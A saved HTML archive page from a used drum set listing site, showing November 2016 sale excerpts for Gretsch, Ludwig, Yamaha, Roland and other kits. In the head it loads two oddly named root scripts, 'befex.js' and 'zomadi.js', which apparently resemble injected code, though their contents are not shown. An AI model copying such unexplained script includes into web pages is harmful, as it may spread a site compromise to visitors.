

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://useddrumsets.org/2016/11/
body_size: 13867
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>November | 2016 | Used Drum Sets</title>

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://useddrumsets.org/xmlrpc.php" />

	<link rel="alternate" type="application/rss+xml" title="Used Drum Sets &raquo; Feed" href="https://useddrumsets.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Drum Sets &raquo; Comments Feed" href="https://useddrumsets.org/comments/feed/" />
	<style type="text/css" media="all">
		a{ color: #dc5c3b; }
			</style>
	<link rel='stylesheet' id='contact-form-7-css'  href='https:///useddrumsets.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='snapshot-css'  href='https:///useddrumsets.org/wp-content/themes/default/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///useddrumsets.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
	<!--[if lt IE 9]>
	<script src="https://useddrumsets.org/wp-content/themes/default/js/html5shiv.js" type="text/javascript"></script>
	<![endif]-->
	<!--[if (gte IE 6)&(lte IE 8)]>
	<script type="text/javascript" src="https://useddrumsets.org/wp-content/themes/default/js/selectivizr.js"></script>
	<![endif]-->
	<script type='text/javascript' src='https:///useddrumsets.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///useddrumsets.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///useddrumsets.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///useddrumsets.org/wp-content/themes/default/js/jquery.imgpreload.min.js?ver=1.4'></script>
<script type='text/javascript' src='https:///useddrumsets.org/wp-content/themes/default/js/jquery.fitvids.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var snapshot = {"sliderLoaderUrl":"https:\/\/useddrumsets.org\/wp-content\/themes\/default\/images\/slider-loader.gif","imageLoaderUrl":"https:\/\/useddrumsets.org\/wp-content\/themes\/default\/images\/photo-loader.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///useddrumsets.org/wp-content/themes/default/js/snapshot.min.js?ver=1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var snapshotHome = {"sliderSpeed":"7500","transitionSpeed":"500","loaderUrl":"https:\/\/useddrumsets.org\/wp-content\/themes\/default\/images\/slider-loader.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///useddrumsets.org/wp-content/themes/default/js/snapshot-home.min.js?ver=1.3'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://useddrumsets.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://useddrumsets.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Used Drum Sets"/>
	<meta property="og:title" content="Lightly Used Alesis DM7X Electronic Drum Set with Throne"/>
		<meta property="og:description" content="Lightly Used Alesis DM7X Electronic Drum Set with throne. Full 10 Piece Set (4 toms, 1"/>
	
	<meta property="og:url" content="https://useddrumsets.org/lightly-used-alesis-dm7x-electronic-drum-set-with-throne/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/befex.js"></script>
<script type="text/javascript" src="/zomadi.js"></script>
</head>

<body class="archive date">

<div id="top-area">
	<div class="container">
		<div id="top-area-wrapper">
			<div id="logo">
				<a href="https://useddrumsets.org" title="Used Drum Sets - ">
											<h1><em></em>Used Drum Sets</h1>
									</a>
			</div>
	
			<div id="menu-main-menu-container"><div class="menu"><ul><li class="menu-item"><a href="https://useddrumsets.org/contact/">Contact</a></li><li class="menu-item"><a href="https://useddrumsets.org/privacy-policy/">Privacy Policy</a></li><li class="menu-item"><a href="https://useddrumsets.org/terms-of-use/">Terms of Use</a></li></ul></div>
</div>		</div>
	</div>
</div>


<div id="page-title" class="archive-title">
	<div class="container">
		<h1>   2016   November</h1>
	</div>
</div>
<div id="home-slider-below"></div>

	<div id="post-loop">
		<div class="container">
							<div class="post-321 post type-post status-publish format-standard hentry category-lightly tag-alesis tag-dm7x tag-drum tag-electronic tag-lightly tag-throne tag-used">
					<div class="post-background">
						<img src="https://useddrumsets.org/wp-content/themes/default/images/defaults/no-thumbnail.jpg" width="310" height="420" class="thumbnail" />
												<div class="post-content">
														<h2><a href="https://useddrumsets.org/lightly-used-alesis-dm7x-electronic-drum-set-with-throne/">Lightly Used Alesis DM7X Electronic Drum Set with Throne</a></h2>
							<div class="excerpt">
								<p>Lightly Used Alesis DM7X Electronic Drum Set with throne. Full 10 Piece Set (4 toms, 1 snare, 3 cymbals, 1 High Hat, and 1 Bass Pedal). Also Includes High Hat Control Pedal And Basically New Drum Throne. Expanded kit combines advanced features and great sound. This kit has it all. The DM7X Kit serves up [&hellip;]</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/lightly-used-alesis-dm7x-electronic-drum-set-with-throne/">November 30, 2016</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post-320 post type-post status-publish format-standard hentry category-mint tag-drum tag-gretsch tag-mint tag-reserve tag-set">
					<div class="post-background">
						<img src="https://useddrumsets.org/wp-content/themes/default/images/defaults/no-thumbnail.jpg" width="310" height="420" class="thumbnail" />
												<div class="post-content">
														<h2><a href="https://useddrumsets.org/near-mint-1951-gretsch-wmp-drum-set-no-reserve/">Near Mint 1951 Gretsch WMP Drum Set- No Reserve</a></h2>
							<div class="excerpt">
								<p>Gretsch 1951 White Marine Pearl Drum SetNo Reserve! Offered here is an absolutely stunning Gretsch time capsule WMP 3-piece drum set: 20&#215;14 bass drum, 13&#215;9 mounted tom, and 16&#215;16 floor tom. The set was originally a One-Nighter Plus (snare, bass drum, mounted tom). The floor tom was not original to the set: I added it [&hellip;]</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/near-mint-1951-gretsch-wmp-drum-set-no-reserve/">November 30, 2016</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post-319 post type-post status-publish format-standard hentry category-gretsch tag-drum tag-gretsch tag-reserve tag-set tag-sparkle tag-starlight">
					<div class="post-background">
						<img src="https://useddrumsets.org/wp-content/themes/default/images/defaults/no-thumbnail.jpg" width="310" height="420" class="thumbnail" />
												<div class="post-content">
														<h2><a href="https://useddrumsets.org/gretsch-starlight-sparkle-drum-set-no-reserve-2/">Gretsch Starlight Sparkle Drum Set- No Reserve</a></h2>
							<div class="excerpt">
								<p>Gretsch 1951 Starlight Sparkle Drum SetNo Reserve! Offered here is an exceptionally nice Gretsch 3-piece Broadkaster One-Nighter Plus drum set: 20&#215;14 bass drum, 12&#215;8 mounted tom, and 14&#215;5 snare. The sparkle finish is spectacular and unfaded. The chrome hardware is clean throughout. The snare drum&#8217;s Micro-Sensitive throwoff works perfectly, and all three drums tune up [&hellip;]</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/gretsch-starlight-sparkle-drum-set-no-reserve-2/">November 29, 2016</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post-318 post type-post status-publish format-standard hentry category-vintage tag-70s tag-drumset tag-ludwig tag-octaplus tag-vintage tag-vistalite">
					<div class="post-background">
						<img src="https://useddrumsets.org/wp-content/themes/default/images/defaults/no-thumbnail.jpg" width="310" height="420" class="thumbnail" />
												<div class="post-content">
														<h2><a href="https://useddrumsets.org/vintage-70s-ludwig-vistalite-octaplus-drumset/">Vintage 70&#8217;s ludwig Vistalite Octaplus Drumset</a></h2>
							<div class="excerpt">
								<p>Vintage 70&#8217;s Ludwig Black Vistalite Octaplus drumset in very good condition for sale. These are power toms not standard. Sizes are 6, 8, 10, 12, 13, 14, 15, 16 and 16 and 18 floor toms. Bass drums are 22. All hardware racks, clamps, etc. Second bass drum and 15&#8243; and 16&#8243; concert toms not shown. [&hellip;]</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/vintage-70s-ludwig-vistalite-octaplus-drumset/">November 29, 2016</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post-317 post type-post status-publish format-standard hentry category-yamaha tag-custom tag-drum tag-maple tag-natural tag-vintage tag-yamaha">
					<div class="post-background">
						<img src="https://useddrumsets.org/wp-content/themes/default/images/defaults/no-thumbnail.jpg" width="310" height="420" class="thumbnail" />
												<div class="post-content">
														<h2><a href="https://useddrumsets.org/yamaha-maple-custom-drum-set-vintage-natural/">Yamaha Maple Custom Drum Set Vintage Natural</a></h2>
							<div class="excerpt">
															</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/yamaha-maple-custom-drum-set-vintage-natural/">November 28, 2016</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post-316 post type-post status-publish format-standard hentry category-yamaha tag-custom tag-drum tag-drums tag-electric tag-electronic tag-pcy100 tag-xp80 tag-yamaha">
					<div class="post-background">
						<img src="https://useddrumsets.org/wp-content/themes/default/images/defaults/no-thumbnail.jpg" width="310" height="420" class="thumbnail" />
												<div class="post-content">
														<h2><a href="https://useddrumsets.org/yamaha-dtx-500-electronic-electric-drum-set-drums-custom-xp80-pcy100/">Yamaha DTX 500 electronic electric drum set drums custom xp80 pcy100</a></h2>
							<div class="excerpt">
								<p>The set is in excellent condition. All pads have excellent trigger response. A kick pedal is also included with the kit. Includes: 4 tp65 toms tp80 3 zone snare pad PCY100 3 zone chokable ride 2 PCY65 cymbals KP65 kick tower HH65 Hi-Hat controller Yamaha kick pedal DTX500 module All cables Rack All necessary clamps [&hellip;]</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/yamaha-dtx-500-electronic-electric-drum-set-drums-custom-xp80-pcy100/">November 28, 2016</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post-315 post type-post status-publish format-standard hentry category-zildjian tag-custom tag-cymbals tag-drumset tag-hihat tag-mastersound tag-pair tag-zildjian">
					<div class="post-background">
						<img src="https://useddrumsets.org/wp-content/themes/default/images/defaults/no-thumbnail.jpg" width="310" height="420" class="thumbnail" />
												<div class="post-content">
														<h2><a href="https://useddrumsets.org/zildjian-20553-15-custom-mastersound-hi-hat-in-pair-hihat-drumset-cymbals/">Zildjian 20553 15 Custom Mastersound Hi Hat In Pair Hihat Drumset Cymbals</a></h2>
							<div class="excerpt">
								<p>Zildjian 20553 15 Custom Mastersound Hi Hat In Pair &#8211; Hihat Drumset Cymbals. This item is Used. Category: A Custom Series. / 38.1 cm. Weight: Medium Thin Top / Medium Bottom. Skill level: Advanced, Beginner, Intermediate, Professional. Played on drumsets world wide, Zildjian&#8217;s secret formula continues to be the favorite of the pros and beginners [&hellip;]</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/zildjian-20553-15-custom-mastersound-hi-hat-in-pair-hihat-drumset-cymbals/">November 27, 2016</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post-314 post type-post status-publish format-standard hentry category-yamaha tag-advantage tag-birch tag-custom tag-drum tag-stage tag-yamaha">
					<div class="post-background">
						<img src="https://useddrumsets.org/wp-content/themes/default/images/defaults/no-thumbnail.jpg" width="310" height="420" class="thumbnail" />
												<div class="post-content">
														<h2><a href="https://useddrumsets.org/6pc-yamaha-stage-custom-advantage-birch-drum-set-kit/">6pc Yamaha Stage Custom Advantage Birch Drum Set Kit</a></h2>
							<div class="excerpt">
								<p>Nice 6 piece Yamaha Stage Custom Advantage birch kit. It has a dark forest green lacquer with the wood grain showing through. It&#8217;s such a dark green finish that it looks black when standing 5 feet away. It is in good condition. It has the normal cosmetic flaws that you would expect from a used [&hellip;]</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/6pc-yamaha-stage-custom-advantage-birch-drum-set-kit/">November 27, 2016</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post-313 post type-post status-publish format-standard hentry category-vintage tag-3-piece tag-drum tag-ludwig tag-vintage">
					<div class="post-background">
						<img src="https://useddrumsets.org/wp-content/themes/default/images/defaults/no-thumbnail.jpg" width="310" height="420" class="thumbnail" />
												<div class="post-content">
														<h2><a href="https://useddrumsets.org/vintage-1967-ludwig-3-piece-drum-set/">Vintage 1967 Ludwig 3-Piece Drum Set</a></h2>
							<div class="excerpt">
								<p>Ludwig Silver Sparkle 3-pc. Drum set includes 22&#8243; bass, 16&#8243; floor tom and 13 mounted tom. The set is in great condition with normal signs of wear and has all original parts, except for replacement heads on the toms. I used these drums throughout my school and college years in the 1960s and 70s. Since [&hellip;]</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/vintage-1967-ludwig-3-piece-drum-set/">November 26, 2016</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post-312 post type-post status-publish format-standard hentry category-roland tag-drum tag-electronic tag-roland tag-td-9kx2">
					<div class="post-background">
						<img src="https://useddrumsets.org/wp-content/themes/default/images/defaults/no-thumbnail.jpg" width="310" height="420" class="thumbnail" />
												<div class="post-content">
														<h2><a href="https://useddrumsets.org/roland-td-9kx2-electronic-drum-set/">Roland TD-9KX2 Electronic Drum Set</a></h2>
							<div class="excerpt">
								<p>Up for sale is a Roland TD-9KX (version 2) electronic drum set. The kit is in great condition and shows general signs of use and wear such as stick marks and some fading paint where the pedal mounts to the kick pad. All drum pads, cymbal pads, and electronics are fully functioning. Some of the [&hellip;]</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/roland-td-9kx2-electronic-drum-set/">November 26, 2016</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
						<div class="clear"></div>
			
			<div id="page-navigation">
				<a href="https://useddrumsets.org/2016/11/page/2/" class="prev">Next Page</a><div class="clear"></div>			</div>
		</div>
	</div>
	
<div id="footer">
	<div class="container">
		<ul class="widgets">
			<li id="search-2" class="widget widget_search" style="width:25%" ><form role="search" method="get" id="searchform" class="searchform" action="https://useddrumsets.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries" style="width:25%" >		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
					<li>
				<a href="https://useddrumsets.org/satnam-copper-bayan-tabla-drum-set-gig-bag-tuning-blocks-hammer-music-book-2/">Satnam Copper Bayan Tabla Drum Set Gig Bag, Tuning Blocks, Hammer, Music Book</a>
						</li>
					<li>
				<a href="https://useddrumsets.org/drum-set-with-many-accessories/">Drum Set With Many Accessories</a>
						</li>
					<li>
				<a href="https://useddrumsets.org/satnam-copper-bayan-tabla-drum-set-including-accessories/">Satnam Copper Bayan Tabla Drum Set Including Accessories</a>
						</li>
					<li>
				<a href="https://useddrumsets.org/the-best-drum-sets-of-2024/">The Best Drum Sets Of 2024</a>
						</li>
					<li>
				<a href="https://useddrumsets.org/pdp-drum-set/">Pdp Drum Set</a>
						</li>
				</ul>
		</li>
<li id="archives-2" class="widget widget_archive" style="width:25%" ><h2 class="widgettitle">Archives</h2>
		<ul>
	<li><a href='https://useddrumsets.org/2026/01/'>January 2026</a></li>
	<li><a href='https://useddrumsets.org/2025/12/'>December 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/11/'>November 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/10/'>October 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/09/'>September 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/08/'>August 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/07/'>July 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/06/'>June 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/05/'>May 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/04/'>April 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/03/'>March 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/02/'>February 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/01/'>January 2025</a></li>
	<li><a href='https://useddrumsets.org/2024/12/'>December 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/11/'>November 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/10/'>October 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/09/'>September 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/08/'>August 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/07/'>July 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/06/'>June 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/05/'>May 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/04/'>April 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/03/'>March 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/02/'>February 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/01/'>January 2024</a></li>
	<li><a href='https://useddrumsets.org/2023/12/'>December 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/11/'>November 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/10/'>October 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/09/'>September 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/08/'>August 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/07/'>July 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/06/'>June 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/05/'>May 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/04/'>April 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/03/'>March 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/02/'>February 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/01/'>January 2023</a></li>
	<li><a href='https://useddrumsets.org/2022/12/'>December 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/11/'>November 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/10/'>October 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/09/'>September 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/08/'>August 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/07/'>July 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/06/'>June 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/05/'>May 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/04/'>April 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/03/'>March 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/02/'>February 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/01/'>January 2022</a></li>
	<li><a href='https://useddrumsets.org/2021/12/'>December 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/11/'>November 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/10/'>October 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/09/'>September 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/08/'>August 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/07/'>July 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/06/'>June 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/05/'>May 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/04/'>April 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/03/'>March 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/02/'>February 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/01/'>January 2021</a></li>
	<li><a href='https://useddrumsets.org/2020/12/'>December 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/11/'>November 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/10/'>October 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/09/'>September 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/08/'>August 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/07/'>July 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/06/'>June 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/05/'>May 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/04/'>April 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/03/'>March 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/02/'>February 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/01/'>January 2020</a></li>
	<li><a href='https://useddrumsets.org/2019/12/'>December 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/11/'>November 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/10/'>October 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/09/'>September 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/08/'>August 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/07/'>July 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/06/'>June 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/05/'>May 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/04/'>April 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/03/'>March 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/02/'>February 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/01/'>January 2019</a></li>
	<li><a href='https://useddrumsets.org/2018/12/'>December 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/11/'>November 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/10/'>October 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/09/'>September 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/08/'>August 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/07/'>July 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/06/'>June 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/05/'>May 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/04/'>April 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/03/'>March 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/02/'>February 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/01/'>January 2018</a></li>
	<li><a href='https://useddrumsets.org/2017/12/'>December 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/11/'>November 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/10/'>October 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/09/'>September 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/08/'>August 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/07/'>July 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/06/'>June 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/05/'>May 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/04/'>April 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/03/'>March 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/02/'>February 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/01/'>January 2017</a></li>
	<li><a href='https://useddrumsets.org/2016/12/'>December 2016</a></li>
	<li><a href='https://useddrumsets.org/2016/11/'>November 2016</a></li>
	<li><a href='https://useddrumsets.org/2016/10/'>October 2016</a></li>
	<li><a href='https://useddrumsets.org/2016/09/'>September 2016</a></li>
	<li><a href='https://useddrumsets.org/2016/08/'>August 2016</a></li>
	<li><a href='https://useddrumsets.org/2016/07/'>July 2016</a></li>
	<li><a href='https://useddrumsets.org/2016/06/'>June 2016</a></li>
		</ul>
</li>
<li id="categories-2" class="widget widget_categories" style="width:25%" ><h2 class="widgettitle">Categories</h2>
		<ul>
	<li class="cat-item cat-item-5105"><a href="https://useddrumsets.org/category/11-piece/" >11-piece</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://useddrumsets.org/category/13x13/" >13&#215;13</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://useddrumsets.org/category/14x5/" >14&#215;5</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://useddrumsets.org/category/16x15/" >16&#215;15</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://useddrumsets.org/category/1920s-40s/" >1920s-40s</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://useddrumsets.org/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://useddrumsets.org/category/195060s/" >195060&#039;s</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://useddrumsets.org/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://useddrumsets.org/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://useddrumsets.org/category/1969-70/" >1969-70</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://useddrumsets.org/category/1969-71/" >1969-71</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://useddrumsets.org/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://useddrumsets.org/category/1973-1975/" >1973-1975</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://useddrumsets.org/category/1975-79/" >1975-79</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://useddrumsets.org/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://useddrumsets.org/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://useddrumsets.org/category/2000-02/" >2000-02</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://useddrumsets.org/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://useddrumsets.org/category/3-piece/" >3-piece</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://useddrumsets.org/category/35x14/" >35&#215;14</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://useddrumsets.org/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://useddrumsets.org/category/40s/" >40&#039;s</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://useddrumsets.org/category/48393-1/" >48393-1</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://useddrumsets.org/category/5-piece/" >5-piece</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://useddrumsets.org/category/50s/" >50&#039;s</a>
</li>
